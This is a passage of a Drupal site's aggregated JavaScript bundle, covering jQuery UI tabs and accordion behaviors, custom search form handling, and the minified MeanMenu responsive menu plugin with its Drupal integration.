    Drupal.jQueryUiFilter.accordionScrollTo(this);

    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
;
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
;
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var $this = $(this);
          var box = $this.find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $this.find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($this.find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $this.find('#edit-keys').val($this.find('#edit-or').val());
            $this.find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        var $parentForm = $(this).parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Handle popup.
      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
;
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;
